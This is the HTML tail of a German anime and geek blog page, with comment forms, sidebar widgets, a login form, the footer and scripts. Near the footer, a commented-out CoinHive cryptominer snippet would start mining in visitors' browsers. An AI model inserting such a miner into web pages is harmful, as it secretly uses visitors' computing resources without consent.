                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/5e0228efe5b5ddeadde10b843ba2fc1e?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/5e0228efe5b5ddeadde10b843ba2fc1e?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/feature-tellux-jahresrueckblick-2019/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/feature-tellux-jahresrueckblick-2019/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="1923163d75" /><input type="hidden" name="_wp_http_referer" value="/feature-tellux-jahresrueckblick-2019/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/episodenguide-anime-winter-season-2026-woche-1/" title="Anime Winter Season 2026 / Woche #1"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Anime-Winter-2026-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Anime Winter Season 2026 / Woche #1" decoding="async" loading="lazy" title="Anime Winter Season 2026 / Woche #1" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/episodenguide-anime-winter-season-2026-woche-1/" title="Anime Winter Season 2026 / Woche #1">
			Anime Winter Season 2026 / Woche #1			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-sapamos-jahresrueckblick-2025/" title="Sapamos Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Sapamos-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Sapamos Jahresrückblick 2025" decoding="async" loading="lazy" title="Sapamos Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-sapamos-jahresrueckblick-2025/" title="Sapamos Jahresrückblick 2025">
			Sapamos Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
